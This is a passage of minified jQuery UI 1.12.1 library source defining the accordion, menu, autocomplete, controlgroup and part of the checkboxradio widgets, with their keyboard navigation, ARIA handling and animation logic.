aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> 